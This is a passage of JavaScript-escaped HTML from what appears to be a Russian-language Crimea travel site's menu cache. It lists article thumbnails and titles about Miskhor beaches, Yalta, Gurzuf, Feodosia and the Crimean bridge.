\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430 - 16 \u043c\u0430\u044f 2018 !\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\">\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697152638b36d","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697152638b36d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d1%88%d1%82%d0%be%d1%80%d0%bc-06-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2018\/\" rel=\"bookmark\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0428\u0442\u043e\u0440\u043c \u0432 \u042f\u041b\u0442\u0435, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u043c\u0430\u0440\u0442 2018\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d1%88%d1%82%d0%be%d1%80%d0%bc-06-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2018\/\" rel=\"bookmark\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\">\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a 